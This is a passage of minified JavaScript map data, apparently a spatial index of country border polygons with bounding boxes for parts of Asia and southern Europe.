.118314],[99.983489,21.742937],[100.416538,21.558839],[101.150033,21.849984],[101.180005,21.436573],[100.329101,20.786122],[100.115988,20.41785],[99.543309,20.186598]]],minLng:92.303234,minLat:9.93296,maxLng:101.180005,maxLat:28.335945}],height:1,leaf:!0,bbox:[68.176645,5.96837,101.180005,35.49401]},{children:[{country:"CHN",coordinates:[[[127.657407,49.76027],[129.397818,49.4406],[130.582293,48.729687],[130.987282,47.790132],[132.506672,47.78897],[133.373596,48.183442],[135.026311,48.47823],[134.500814,47.57844],[134.112362,47.212467],[133.769644,46.116927],[133.097127,45.144066],[131.883454,45.321162],[131.025212,44.967953],[131.288555,44.11152],[131.144688,42.92999],[130.633866,42.903015],[130.640016,42.395009],[129.994267,42.985387],[129.596669,42.424982],[128.052215,41.994285],[128.208433,41.466772],[127.343783,41.503152],[126.869083,41.816569],[126.182045,41.107336],[125.079942,40.569824],[124.265625,39.928493],[122.86757,39.637788],[122.131388,39.170452],[121.054554,38.897471],[121.585995,39.360854],[121.376757,39.750261],[122.168595,40.422443],[121.640359,40.94639],[120.768629,40.593388],[119.639602,39.898056],[119.023464,39.252333],[118.042749,39.204274],[117.532702,38.737636],[118.059699,38.061476],[118.87815,37.897325],[118.911636,37.448464],[119.702802,37.156389],[120.823457,37.870428],[121.711259,37.481123],[122.357937,37.454484],[122.519995,36.930614],[121.104164,36.651329],[120.637009,36.11144],[119.664562,35.609791],[119.151208,34.909859],[120.227525,34.360332],[120.620369,33.376723],[121.229014,32.460319],[121.908146,31.692174],[121.891919,30.949352],[121.264257,30.676267],[121.503519,30.142915],[122.092114,29.83252],[121.938428,29.018022],[121.684439,28.225513],[121.125661,28.135673],[120.395473,27.053207],[119.585497,25.740781],[118.656871,24.547391],[117.281606,23.624501],[115.890735,22.782873],[114.763827,22.668074],[114.152547,22.22376],[113.80678,22.54834],[113.241078,22.051367],[111.843592,21.550494],[110.785466,21.397144],[110.444039,20.341033],[109.889861,20.282457],[109.627655,21.008227],[109.864488,21.395051],[108.522813,21.715212],[108.05018,21.55238],[107.04342,21.811899],[106.567273,22.218205],[106.725403,22.794268],[105.811247,22.976892],[105.329209,23.352063],[104.476858,22.81915],[103.504515,22.703757],[102.706992,22.708795],[102.170436,22.464753],[101.652018,22.318199],[101.80312,21.174367],[101.270026,21.201652],[101.180005,21.436573],[101.150033,21.849984],[100.416538,21.558839],[99.983489,21.742937],[99.240899,22.118314],[99.531992,22.949039],[98.898749,23.142722],[98.660262,24.063286],[97.60472,23.897405],[97.724609,25.083637],[98.671838,25.918703],[98.712094,26.743536],[98.68269,27.508812],[98.246231,27.747221],[97.911988,28.335945],[97.327114,28.261583],[96.248833,28.411031],[96.586591,28.83098],[96.117679,29.452802],[95.404802,29.031717],[94.56599,29.277438],[93.413348,28.640629],[92.503119,27.896876],[91.696657,27.771742],[91.258854,28.040614],[90.730514,28.064954],[90.015829,28.296439],[89.47581,28.042759],[88.814248,27.299316],[88.730326,28.086865],[88.120441,27.876542],[86.954517,27.974262],[85.82332,28.203576],[85.011638,28.642774],[84.23458,28.839894],[83.898993,29.320226],[83.337115,29.463732],[82.327513,30.115268],[81.525804,30.422717],[81.111256,30.183481],[79.721367,30.882715],[78.738894,31.515906],[78.458446,32.618164],[79.176129,32.48378],[79.208892,32.994395],[78.811086,33.506198],[78.912269,34.321936],[77.837451,35.49401],[76.192848,35.898403],[75.896897,36.666806],[75.158028,37.133031],[74.980002,37.41999],[74.829986,37.990007],[74.864816,38.378846],[74.257514,38.606507],[73.928852,38.505815],[73.675379,39.431237],[73.960013,39.660008],[73.822244,39.893973],[74.776862,40.366425],[75.467828,40.562072],[76.526368,40.427946],[76.904484,41.066486],[78.187197,41.185316],[78.543661,41.582243],[80.11943,42.123941],[80.25999,42.349999],[80.18015,42.920068],[80.866206,43.180362],[79.966106,44.917517],[81.947071,45.317027],[82.458926,45.53965],[83.180484,47.330031],[85.16429,47.000956],[85.720484,47.452969],[85.768233,48.455751],[86.598776,48.549182],[87.35997,49.214981],[87.751264,49.297198],[88.013832,48.599463],[88.854298,48.069082],[90.280826,47.693549],[90.970809,46.888146],[90.585768,45.719716],[90.94554,45.286073],[92.133891,45.115076],[93.480734,44.975472],[94.688929,44.352332],[95.306875,44.241331],[95.762455,43.319449],[96.349396,42.725635],[97.451757,42.74889],[99.515817,42.524691],[100.845866,42.663804],[101.83304,42.514873],[103.312278,41.907468],[104.522282,41.908347],[104.964994,41.59741],[106.129316,42.134328],[107.744773,42.481516],[109.243596,42.519446],[110.412103,42.871234],[111.129682,43.406834],[111.829588,43.743118],[111.667737,44.073176],[111.348377,44.457442],[111.873306,45.102079],[112.436062,45.011646],[113.463907,44.808893],[114.460332,45.339817],[115.985096,45.727235],[116.717868,46.388202],[117.421701,46.672733],[118.874326,46.805412],[119.66327,46.69268],[119.772824,47.048059],[118.866574,47.74706],[118.064143,48.06673],[117.295507,47.697709],[116.308953,47.85341],[115.742837,47.726545],[115.485282,48.135383],[116.191802,49.134598],[116.678801,49.888531],[117.879244,49.510983],[119.288461,50.142883],[119.279366,50.582908],[120.18205,51.643566],[120.738191,51.964115],[120.725789,52.516226],[120.177089,52.753886],[121.003085,53.251401],[122.245748,53.431726],[123.571507,53.458804],[125.068211,53.161045],[125.946349,52.792799],[126.564399,51.784255],[126.939157,51.353894],[127.287456,50.739797],[127.657407,49.76027]]],minLng:73.675379,minLat:20.282457,maxLng:135.026311,maxLat:53.458804},{country:"BGD",coordinates:[[[92.672721,22.041239],[92.652257,21.324048],[92.303234,21.475485],[92.368554,20.670883],[92.082886,21.192195],[92.025215,21.70157],[91.834891,22.182936],[91.417087,22.765019],[90.496006,22.805017],[90.586957,22.392794],[90.272971,21.836368],[89.847467,22.039146],[89.70205,21.857116],[89.418863,21.966179],[89.031961,22.055708],[88.876312,22.879146],[88.52977,23.631142],[88.69994,24.233715],[88.084422,24.501657],[88.306373,24.866079],[88.931554,25.238692],[88.209789,25.768066],[88.563049,26.446526],[89.355094,26.014407],[89.832481,25.965082],[89.920693,25.26975],[90.872211,25.132601],[91.799596,25.147432],[92.376202,24.976693],[91.915093,24.130414],[91.46773,24.072639],[91.158963,23.503527],[91.706475,22.985264],[91.869928,23.624346],[92.146035,23.627499],[92.672721,22.041239]]],minLng:88.084422,minLat:20.670883,maxLng:92.672721,maxLat:26.446526},{country:"BTN",coordinates:[[[91.696657,27.771742],[92.103712,27.452614],[92.033484,26.83831],[91.217513,26.808648],[90.373275,26.875724],[89.744528,26.719403],[88.835643,27.098966],[88.814248,27.299316],[89.47581,28.042759],[90.015829,28.296439],[90.730514,28.064954],[91.258854,28.040614],[91.696657,27.771742]]],minLng:88.814248,minLat:26.719403,maxLng:92.103712,maxLat:28.296439},{country:"KOR",coordinates:[[[128.349716,38.612243],[129.21292,37.432392],[129.46045,36.784189],[129.468304,35.632141],[129.091377,35.082484],[128.18585,34.890377],[127.386519,34.475674],[126.485748,34.390046],[126.37392,34.93456],[126.559231,35.684541],[126.117398,36.725485],[126.860143,36.893924],[126.174759,37.749686],[126.237339,37.840378],[126.68372,37.804773],[127.073309,38.256115],[127.780035,38.304536],[128.205746,38.370397],[128.349716,38.612243]]],minLng:126.117398,minLat:34.390046,maxLng:129.468304,maxLat:38.612243},{country:"MNG",coordinates:[[[87.751264,49.297198],[88.805567,49.470521],[90.713667,50.331812],[92.234712,50.802171],[93.104219,50.49529],[94.147566,50.480537],[94.815949,50.013433],[95.814028,49.977467],[97.259728,49.726061],[98.231762,50.422401],[97.82574,51.010995],[98.861491,52.047366],[99.981732,51.634006],[100.88948,51.516856],[102.065223,51.259921],[102.255909,50.510561],[103.676545,50.089966],[104.621552,50.275329],[105.886591,50.406019],[106.888804,50.274296],[107.868176,49.793705],[108.475167,49.282548],[109.402449,49.292961],[110.662011,49.130128],[111.581231,49.377968],[112.89774,49.543565],[114.362456,50.248303],[114.96211,50.140247],[115.485695,49.805177],[116.678801,49.888531],[116.191802,49.134598],[115.485282,48.135383],[115.742837,47.726545],[116.308953,47.85341],[117.295507,47.697709],[118.064143,48.06673],[118.866574,47.74706],[119.772824,47.048059],[119.66327,46.69268],[118.874326,46.805412],[117.421701,46.672733],[116.717868,46.388202],[115.985096,45.727235],[114.460332,45.339817],[113.463907,44.808893],[112.436062,45.011646],[111.873306,45.102079],[111.348377,44.457442],[111.667737,44.073176],[111.829588,43.743118],[111.129682,43.406834],[110.412103,42.871234],[109.243596,42.519446],[107.744773,42.481516],[106.129316,42.134328],[104.964994,41.59741],[104.522282,41.908347],[103.312278,41.907468],[101.83304,42.514873],[100.845866,42.663804],[99.515817,42.524691],[97.451757,42.74889],[96.349396,42.725635],[95.762455,43.319449],[95.306875,44.241331],[94.688929,44.352332],[93.480734,44.975472],[92.133891,45.115076],[90.94554,45.286073],[90.585768,45.719716],[90.970809,46.888146],[90.280826,47.693549],[88.854298,48.069082],[88.013832,48.599463],[87.751264,49.297198]]],minLng:87.751264,minLat:41.59741,maxLng:119.772824,maxLat:52.047366},{country:"PRK",coordinates:[[[130.640016,42.395009],[130.780007,42.220007],[130.400031,42.280004],[129.965949,41.941368],[129.667362,41.601104],[129.705189,40.882828],[129.188115,40.661808],[129.0104,40.485436],[128.633368,40.189847],[127.967414,40.025413],[127.533436,39.75685],[127.50212,39.323931],[127.385434,39.213472],[127.783343,39.050898],[128.349716,38.612243],[128.205746,38.370397],[127.780035,38.304536],[127.073309,38.256115],[126.68372,37.804773],[126.237339,37.840378],[126.174759,37.749686],[125.689104,37.94001],[125.568439,37.752089],[125.27533,37.669071],[125.240087,37.857224],[124.981033,37.948821],[124.712161,38.108346],[124.985994,38.548474],[125.221949,38.665857],[125.132859,38.848559],[125.38659,39.387958],[125.321116,39.551385],[124.737482,39.660344],[124.265625,39.928493],[125.079942,40.569824],[126.182045,41.107336],[126.869083,41.816569],[127.343783,41.503152],[128.208433,41.466772],[128.052215,41.994285],[129.596669,42.424982],[129.994267,42.985387],[130.640016,42.395009]]],minLng:124.265625,minLat:37.669071,maxLng:130.780007,maxLat:42.985387},{country:"TWN",coordinates:[[[121.777818,24.394274],[121.175632,22.790857],[120.74708,21.970571],[120.220083,22.814861],[120.106189,23.556263],[120.69468,24.538451],[121.495044,25.295459],[121.951244,24.997596],[121.777818,24.394274]]],minLng:120.106189,minLat:21.970571,maxLng:121.951244,maxLat:25.295459}],height:1,leaf:!0,bbox:[73.675379,20.282457,135.026311,53.458804]},{children:[{country:"LAO",coordinates:[[[105.218777,14.273212],[105.544338,14.723934],[105.589039,15.570316],[104.779321,16.441865],[104.716947,17.428859],[103.956477,18.240954],[103.200192,18.309632],[102.998706,17.961695],[102.413005,17.932782],[102.113592,18.109102],[101.059548,17.512497],[101.035931,18.408928],[101.282015,19.462585],[100.606294,19.508344],[100.548881,20.109238],[100.115988,20.41785],[100.329101,20.786122],[101.180005,21.436573],[101.270026,21.201652],[101.80312,21.174367],[101.652018,22.318199],[102.170436,22.464753],[102.754896,21.675137],[103.203861,20.766562],[104.435,20.758733],[104.822574,19.886642],[104.183388,19.624668],[103.896532,19.265181],[105.094598,18.666975],[105.925762,17.485315],[106.556008,16.604284],[107.312706,15.908538],[107.564525,15.202173],[107.382727,14.202441],[106.496373,14.570584],[106.043946,13.881091],[105.218777,14.273212]]],minLng:100.115988,minLat:13.881091,maxLng:107.564525,maxLat:22.464753},{country:"KHM",coordinates:[[[103.49728,10.632555],[103.09069,11.153661],[102.584932,12.186595],[102.348099,13.394247],[102.988422,14.225721],[104.281418,14.416743],[105.218777,14.273212],[106.043946,13.881091],[106.496373,14.570584],[107.382727,14.202441],[107.614548,13.535531],[107.491403,12.337206],[105.810524,11.567615],[106.24967,10.961812],[105.199915,10.88931],[104.334335,10.486544],[103.49728,10.632555]]],minLng:102.348099,minLat:10.486544,maxLng:107.614548,maxLat:14.570584},{country:"CHN",coordinates:[[[110.339188,18.678395],[109.47521,18.197701],[108.655208,18.507682],[108.626217,19.367888],[109.119056,19.821039],[110.211599,20.101254],[110.786551,20.077534],[111.010051,19.69593],[110.570647,19.255879],[110.339188,18.678395]]],minLng:108.626217,minLat:18.197701,maxLng:111.010051,maxLat:20.101254},{country:"THA",coordinates:[[[102.584932,12.186595],[101.687158,12.64574],[100.83181,12.627085],[100.978467,13.412722],[100.097797,13.406856],[100.018733,12.307001],[99.478921,10.846367],[99.153772,9.963061],[99.222399,9.239255],[99.873832,9.207862],[100.279647,8.295153],[100.459274,7.429573],[101.017328,6.856869],[101.623079,6.740622],[102.141187,6.221636],[101.814282,5.810808],[101.154219,5.691384],[101.075516,6.204867],[100.259596,6.642825],[100.085757,6.464489],[99.690691,6.848213],[99.519642,7.343454],[98.988253,7.907993],[98.503786,8.382305],[98.339662,7.794512],[98.150009,8.350007],[98.25915,8.973923],[98.553551,9.93296],[99.038121,10.960546],[99.587286,11.892763],[99.196354,12.804748],[99.212012,13.269294],[99.097755,13.827503],[98.430819,14.622028],[98.192074,15.123703],[98.537376,15.308497],[98.903348,16.177824],[98.493761,16.837836],[97.859123,17.567946],[97.375896,18.445438],[97.797783,18.62708],[98.253724,19.708203],[98.959676,19.752981],[99.543309,20.186598],[100.115988,20.41785],[100.548881,20.109238],[100.606294,19.508344],[101.282015,19.462585],[101.035931,18.408928],[101.059548,17.512497],[102.113592,18.109102],[102.413005,17.932782],[102.998706,17.961695],[103.200192,18.309632],[103.956477,18.240954],[104.716947,17.428859],[104.779321,16.441865],[105.589039,15.570316],[105.544338,14.723934],[105.218777,14.273212],[104.281418,14.416743],[102.988422,14.225721],[102.348099,13.394247],[102.584932,12.186595]]],minLng:97.375896,minLat:5.691384,maxLng:105.589039,maxLat:20.41785},{country:"VNM",coordinates:[[[108.05018,21.55238],[106.715068,20.696851],[105.881682,19.75205],[105.662006,19.058165],[106.426817,18.004121],[107.361954,16.697457],[108.269495,16.079742],[108.877107,15.276691],[109.33527,13.426028],[109.200136,11.666859],[108.36613,11.008321],[107.220929,10.364484],[106.405113,9.53084],[105.158264,8.59976],[104.795185,9.241038],[105.076202,9.918491],[104.334335,10.486544],[105.199915,10.88931],[106.24967,10.961812],[105.810524,11.567615],[107.491403,12.337206],[107.614548,13.535531],[107.382727,14.202441],[107.564525,15.202173],[107.312706,15.908538],[106.556008,16.604284],[105.925762,17.485315],[105.094598,18.666975],[103.896532,19.265181],[104.183388,19.624668],[104.822574,19.886642],[104.435,20.758733],[103.203861,20.766562],[102.754896,21.675137],[102.170436,22.464753],[102.706992,22.708795],[103.504515,22.703757],[104.476858,22.81915],[105.329209,23.352063],[105.811247,22.976892],[106.725403,22.794268],[106.567273,22.218205],[107.04342,21.811899],[108.05018,21.55238]]],minLng:102.170436,minLat:8.59976,maxLng:109.33527,maxLat:23.352063}],height:1,leaf:!0,bbox:[97.375896,5.691384,111.010051,23.352063]},{children:[{country:"JPN",coordinates:[[[140.976388,37.142074],[140.59977,36.343983],[140.774074,35.842877],[140.253279,35.138114],[138.975528,34.6676],[137.217599,34.606286],[135.792983,33.464805],[135.120983,33.849071],[135.079435,34.596545],[133.340316,34.375938],[132.156771,33.904933],[130.986145,33.885761],[132.000036,33.149992],[131.33279,31.450355],[130.686318,31.029579],[130.20242,31.418238],[130.447676,32.319475],[129.814692,32.61031],[129.408463,33.296056],[130.353935,33.604151],[130.878451,34.232743],[131.884229,34.749714],[132.617673,35.433393],[134.608301,35.731618],[135.677538,35.527134],[136.723831,37.304984],[137.390612,36.827391],[138.857602,37.827485],[139.426405,38.215962],[140.05479,39.438807],[139.883379,40.563312],[140.305783,41.195005],[141.368973,41.37856],[141.914263,39.991616],[141.884601,39.180865],[140.959489,38.174001],[140.976388,37.142074]]],minLng:129.408463,minLat:31.029579,maxLng:141.914263,maxLat:41.37856},{country:"JPN",coordinates:[[[134.638428,34.149234],[134.766379,33.806335],[134.203416,33.201178],[133.79295,33.521985],[133.280268,33.28957],[133.014858,32.704567],[132.363115,32.989382],[132.371176,33.463642],[132.924373,34.060299],[133.492968,33.944621],[133.904106,34.364931],[134.638428,34.149234]]],minLng:132.363115,minLat:32.704567,maxLng:134.766379,maxLat:34.364931},{country:"JPN",coordinates:[[[143.910162,44.1741],[144.613427,43.960883],[145.320825,44.384733],[145.543137,43.262088],[144.059662,42.988358],[143.18385,41.995215],[141.611491,42.678791],[141.067286,41.584594],[139.955106,41.569556],[139.817544,42.563759],[140.312087,43.333273],[141.380549,43.388825],[141.671952,44.772125],[141.967645,45.551483],[143.14287,44.510358],[143.910162,44.1741]]],minLng:139.817544,minLat:41.569556,maxLng:145.543137,maxLat:45.551483},{country:"RUS",coordinates:[[[143.648007,50.7476],[144.654148,48.976391],[143.173928,49.306551],[142.558668,47.861575],[143.533492,46.836728],[143.505277,46.137908],[142.747701,46.740765],[142.09203,45.966755],[141.906925,46.805929],[142.018443,47.780133],[141.904445,48.859189],[142.1358,49.615163],[142.179983,50.952342],[141.594076,51.935435],[141.682546,53.301966],[142.606934,53.762145],[142.209749,54.225476],[142.654786,54.365881],[142.914616,53.704578],[143.260848,52.74076],[143.235268,51.75666],[143.648007,50.7476]]],minLng:141.594076,minLat:45.966755,maxLng:144.654148,maxLat:54.365881}],height:1,leaf:!0,bbox:[129.408463,31.029579,145.543137,54.365881]},{children:[{country:"PHL",coordinates:[[[118.504581,9.316383],[117.174275,8.3675],[117.664477,9.066889],[118.386914,9.6845],[118.987342,10.376292],[119.511496,11.369668],[119.689677,10.554291],[119.029458,10.003653],[118.504581,9.316383]]],minLng:117.174275,minLat:8.3675,maxLng:119.689677,maxLat:11.369668},{country:"PHL",coordinates:[[[121.883548,11.891755],[122.483821,11.582187],[123.120217,11.58366],[123.100838,11.165934],[122.637714,10.741308],[122.00261,10.441017],[121.967367,10.905691],[122.03837,11.415841],[121.883548,11.891755]]],minLng:121.883548,minLat:10.441017,maxLng:123.120217,maxLat:11.891755},{country:"PHL",coordinates:[[[126.376814,8.414706],[126.478513,7.750354],[126.537424,7.189381],[126.196773,6.274294],[125.831421,7.293715],[125.363852,6.786485],[125.683161,6.049657],[125.396512,5.581003],[124.219788,6.161355],[123.93872,6.885136],[124.243662,7.36061],[123.610212,7.833527],[123.296071,7.418876],[122.825506,7.457375],[122.085499,6.899424],[121.919928,7.192119],[122.312359,8.034962],[122.942398,8.316237],[123.487688,8.69301],[123.841154,8.240324],[124.60147,8.514158],[124.764612,8.960409],[125.471391,8.986997],[125.412118,9.760335],[126.222714,9.286074],[126.306637,8.782487],[126.376814,8.414706]]],minLng:121.919928,minLat:5.581003,maxLng:126.537424,maxLat:9.760335},{country:"PHL",coordinates:[[[123.982438,10.278779],[123.623183,9.950091],[123.309921,9.318269],[122.995883,9.022189],[122.380055,9.713361],[122.586089,9.981045],[122.837081,10.261157],[122.947411,10.881868],[123.49885,10.940624],[123.337774,10.267384],[124.077936,11.232726],[123.982438,10.278779]]],minLng:122.380055,minLat:9.022189,maxLng:124.077936,maxLat:11.232726},{country:"PHL",coordinates:[[[125.502552,12.162695],[125.783465,11.046122],[125.011884,11.311455],[125.032761,10.975816],[125.277449,10.358722],[124.801819,10.134679],[124.760168,10.837995],[124.459101,10.88993],[124.302522,11.495371],[124.891013,11.415583],[124.87799,11.79419],[124.266762,12.557761],[125.227116,12.535721],[125.502552,12.162695]]],minLng:124.266762,minLat:10.134679,maxLng:125.783465,maxLat:12.557761},{country:"PHL",coordinates:[[[121.527394,13.06959],[121.26219,12.20556],[120.833896,12.704496],[120.323436,13.466413],[121.180128,13.429697],[121.527394,13.06959]]],minLng:120.323436,minLat:12.20556,maxLng:121.527394,maxLat:13.466413},{country:"PHL",coordinates:[[[121.321308,18.504065],[121.937601,18.218552],[122.246006,18.47895],[122.336957,18.224883],[122.174279,17.810283],[122.515654,17.093505],[122.252311,16.262444],[121.662786,15.931018],[121.50507,15.124814],[121.728829,14.328376],[122.258925,14.218202],[122.701276,14.336541],[123.950295,13.782131],[123.855107,13.237771],[124.181289,12.997527],[124.077419,12.536677],[123.298035,13.027526],[122.928652,13.55292],[122.671355,13.185836],[122.03465,13.784482],[121.126385,13.636687],[120.628637,13.857656],[120.679384,14.271016],[120.991819,14.525393],[120.693336,14.756671],[120.564145,14.396279],[120.070429,14.970869],[119.920929,15.406347],[119.883773,16.363704],[120.286488,16.034629],[120.390047,17.599081],[120.715867,18.505227],[121.321308,18.504065]]],minLng:119.883773,minLat:12.536677,maxLng:124.181289,maxLat:18.505227}],height:1,leaf:!0,bbox:[117.174275,5.581003,126.537424,18.505227]}],height:2,bbox:[68.176645,5.581003,145.543137,54.365881]},{children:[{children:[{country:"GRC",coordinates:[[[26.604196,41.562115],[26.294602,40.936261],[26.056942,40.824123],[25.447677,40.852545],[24.925848,40.947062],[23.714811,40.687129],[24.407999,40.124993],[23.899968,39.962006],[23.342999,39.960998],[22.813988,40.476005],[22.626299,40.256561],[22.849748,39.659311],[23.350027,39.190011],[22.973099,38.970903],[23.530016,38.510001],[24.025025,38.219993],[24.040011,37.655015],[23.115003,37.920011],[23.409972,37.409991],[22.774972,37.30501],[23.154225,36.422506],[22.490028,36.41],[21.670026,36.844986],[21.295011,37.644989],[21.120034,38.310323],[20.730032,38.769985],[20.217712,39.340235],[20.150016,39.624998],[20.615,40.110007],[20.674997,40.435],[20.99999,40.580004],[21.02004,40.842727],[21.674161,40.931275],[22.055378,41.149866],[22.597308,41.130487],[22.76177,41.3048],[22.952377,41.337994],[23.692074,41.309081],[24.492645,41.583896],[25.197201,41.234486],[26.106138,41.328899],[26.117042,41.826905],[26.604196,41.562115]]],minLng:20.150016,minLat:36.41,maxLng:26.604196,maxLat:41.826905},{country:"BGR",coordinates:[[[22.65715,44.234923],[22.944832,43.823785],[23.332302,43.897011],[24.100679,43.741051],[25.569272,43.688445],[26.065159,43.943494],[27.2424,44.175986],[27.970107,43.812468],[28.558081,43.707462],[28.039095,43.293172],[27.673898,42.577892],[27.99672,42.007359],[27.135739,42.141485],[26.117042,41.826905],[26.106138,41.328899],[25.197201,41.234486],[24.492645,41.583896],[23.692074,41.309081],[22.952377,41.337994],[22.881374,41.999297],[22.380526,42.32026],[22.545012,42.461362],[22.436595,42.580321],[22.604801,42.898519],[22.986019,43.211161],[22.500157,43.642814],[22.410446,44.008063],[22.65715,44.234923]]],minLng:22.380526,minLat:41.234486,maxLng:28.558081,maxLat:44.234923},{country:"GRC",coordinates:[[[23.69998,35.705004],[24.246665,35.368022],[25.025015,35.424996],[25.769208,35.354018],[25.745023,35.179998],[26.290003,35.29999],[26.164998,35.004995],[24.724982,34.919988],[24.735007,35.084991],[23.514978,35.279992],[23.69998,35.705004]]],minLng:23.514978,minLat:34.919988,maxLng:26.290003,maxLat:35.705004},{country:"MKD",coordinates:[[[20.59023,41.85541],[20.71731,41.84711],[20.76216,42.05186],[21.3527,42.2068],[21.576636,42.245224],[21.91708,42.30364],[22.380526,42.32026],[22.881374,41.999297],[22.952377,41.337994],[22.76177,41.3048],[22.597308,41.130487],[22.055378,41.149866],[21.674161,40.931275],[21.02004,40.842727],[20.60518,41.08622],[20.46315,41.51509],[20.59023,41.85541]]],minLng:20.46315,minLat:40.842727,maxLng:22.952377,maxLat:42.32026}],height:1,leaf:!0,bbox:[20.150016,34.919988,28.558081,44.234923]},{children:[{country:"ESP",coordinates:[[[-9.034818,41.880571],[-8.984433,42.592775],[-9.392884,43.026625],[-7.97819,43.748338],[-6.754492,43.567909],[-5.411886,43.57424],[-4.347843,43.403449],[-3.517532,43.455901],[-1.901351,43.422802],[-1.502771,43.034014],[.338047,42.579546],[.701591,42.795734],[1.826793,42.343385],[2.985999,42.473015],[3.039484,41.89212],[2.091842,41.226089],[.810525,41.014732],[.721331,40.678318],[.106692,40.123934],[-.278711,39.309978],[.111291,38.738514],[-.467124,38.292366],[-.683389,37.642354],[-1.438382,37.443064],[-2.146453,36.674144],[-3.415781,36.6589],[-4.368901,36.677839],[-4.995219,36.324708],[-5.37716,35.94685],[-5.866432,36.029817],[-6.236694,36.367677],[-6.520191,36.942913],[-7.453726,37.097788],[-7.537105,37.428904],[-7.166508,37.803894],[-7.029281,38.075764],[-7.374092,38.373059],[-7.098037,39.030073],[-7.498632,39.629571],[-7.066592,39.711892],[-7.026413,40.184524],[-6.86402,40.330872],[-6.851127,41.111083],[-6.389088,41.381815],[-6.668606,41.883387],[-7.251309,41.918346],[-7.422513,41.792075],[-8.013175,41.790886],[-8.263857,42.280469],[-8.671946,42.134689],[-9.034818,41.880571]]],minLng:-9.392884,minLat:35.94685,maxLng:3.039484,maxLat:43.748338},{country:"PRT",coordinates:[[[-9.034818,41.880571],[-8.671946,42.134689],[-8.263857,42.280469],[-8.013175,41.790886],[-7.422513,41.792075],[-7.251309,41.918346],[-6.668606,41.883387],[-6.389088,41.381815],[-6.851127,41.111083],[-6.86402,40.330872],[-7.026413,40.184524],[-7.066592,39.711892],[-7.498632,39.629571],[-7.098037,39.030073],[-7.374092,38.373059],[-7.029281,38.075764],[-7.166508,37.803894],[-7.537105,37.428904],[-7.453726,37.097788],[-7.855613,36.838269],[-8.382816,36.97888],[-8.898857,36.868809],[-8.746101,37.651346],[-8.839998,38.266243],[-9.287464,38.358486],[-9.526571,38.737429],[-9.446989,39.392066],[-9.048305,39.755093],[-8.977353,40.159306],[-8.768684,40.760639],[-8.790853,41.184334],[-8.990789,41.543459],[-9.034818,41.880571]]],minLng:-9.526571,minLat:36.838269,maxLng:-6.389088,maxLat:42.280469},{country:"ITA",coordinates:[[[9.210012,41.209991],[9.809975,40.500009],[9.669519,39.177376],[9.214818,39.240473],[8.806936,38.906618],[8.428302,39.171847],[8.388253,40.378311],[8.159998,40.950007],[8.709991,40.899984],[9.210012,41.209991]]],minLng:8.159998,minLat:38.906618,maxLng:9.809975,maxLat:41.209991},{country:"FRA",coordinates:[[[3.588184,50.378992],[4.286023,49.907497],[4.799222,49.985373],[5.674052,49.529484],[5.897759,49.442667],[6.18632,49.463803],[6.65823,49.201958],[8.099279,49.017784],[7.593676,48.333019],[7.466759,47.620582],[7.192202,47.449766],[6.736571,47.541801],[6.768714,47.287708],[6.037389,46.725779],[6.022609,46.27299],[6.5001,46.429673],[6.843593,45.991147],[6.802355,45.70858],[7.096652,45.333099],[6.749955,45.028518],[7.007562,44.254767],[7.549596,44.127901],[7.435185,43.693845],[6.529245,43.128892],[4.556963,43.399651],[3.100411,43.075201],[2.985999,42.473015],[1.826793,42.343385],[.701591,42.795734],[.338047,42.579546],[-1.502771,43.034014],[-1.901351,43.422802],[-1.384225,44.02261],[-1.193798,46.014918],[-2.225724,47.064363],[-2.963276,47.570327],[-4.491555,47.954954],[-4.59235,48.68416],[-3.295814,48.901692],[-1.616511,48.644421],[-1.933494,49.776342],[-.989469,49.347376],[1.338761,50.127173],[1.639001,50.946606],[2.513573,51.148506],[2.658422,50.796848],[3.123252,50.780363],[3.588184,50.378992]]],minLng:-4.59235,minLat:42.343385,maxLng:8.099279,maxLat:51.148506},{country:"BEL",coordinates:[[[3.314971,51.345781],[4.047071,51.267259],[4.973991,51.475024],[5.606976,51.037298],[6.156658,50.803721],[6.043073,50.128052],[5.782417,50.090328],[5.674052,49.529484],[4.799222,49.985373],[4.286023,49.907497],[3.588184,50.378992],[3.123252,50.780363],[2.658422,50.796848],[2.513573,51.148506],[3.314971,51.345781]]],minLng:2.513573,minLat:49.529484,maxLng:6.156658,maxLat:51.475024}],height:1,leaf:!0,bbox:[-9.526571,35.94685,9.809975,51.475024]},{children:[{country:"ITA",coordinates:[[[12.376485,46.767559],[13.806475,46.509306],[13.69811,46.016778],[13.93763,45.591016],[13.141606,45.736692],[12.328581,45.381778],[12.383875,44.885374],[12.261453,44.600482],[12.589237,44.091366],[13.526906,43.587727],[14.029821,42.761008],[15.14257,41.95514],[15.926191,41.961315],[16.169897,41.740295],[15.889346,41.541082],[16.785002,41.179606],[17.519169,40.877143],[18.376687,40.355625],[18.480247,40.168866],[18.293385,39.810774],[17.73838,40.277671],[16.869596,40.442235],[16.448743,39.795401],[17.17149,39.4247],[17.052841,38.902871],[16.635088,38.843572],[16.100961,37.985899],[15.684087,37.908849],[15.687963,38.214593],[15.891981,38.750942],[16.109332,38.964547],[15.718814,39.544072],[15.413613,40.048357],[14.998496,40.172949],[14.703268,40.60455],[14.060672,40.786348],[13.627985,41.188287],[12.888082,41.25309],[12.106683,41.704535],[11.191906,42.355425],[10.511948,42.931463],[10.200029,43.920007],[9.702488,44.036279],[8.888946,44.366336],[8.428561,44.231228],[7.850767,43.767148],[7.435185,43.693845],[7.549596,44.127901],[7.007562,44.254767],[6.749955,45.028518],[7.096652,45.333099],[6.802355,45.70858],[6.843593,45.991147],[7.273851,45.776948],[7.755992,45.82449],[8.31663,46.163642],[8.489952,46.005151],[8.966306,46.036932],[9.182882,46.440215],[9.922837,46.314899],[10.363378,46.483571],[10.442701,46.893546],[11.048556,46.751359],[11.164828,46.941579],[12.153088,47.115393],[12.376485,46.767559]]],minLng:6.749955,minLat:37.908849,maxLng:18.480247,maxLat:47.115393},{country:"FRA",coordinates:[[[9.560016,42.152492],[9.229752,41.380007],[8.775723,41.583612],[8.544213,42.256517],[8.746009,42.628122],[9.390001,43.009985],[9.560016,42.152492]]],minLng:8.544213,minLat:41.380007,maxLng:9.560016,maxLat:43.009985},{country:"HRV",coordinates:[[[18.829838,45.908878],[19.072769,45.521511],[19.390476,45.236516],[19.005486,44.860234],[18.553214,45.08159],[17.861783,45.06774],[17.002146,45.233777],[16.534939,45.211608],[16.318157,45.004127],[15.959367,45.233777],[15.750026,44.818712],[16.23966,44.351143],[16.456443,44.04124],[16.916156,43.667722],[17.297373,43.446341],[17.674922,43.028563],[18.56,42.65],[18.450016,42.479991],[17.50997,42.849995],[16.930006,43.209998],[16.015385,43.507215],[15.174454,44.243191],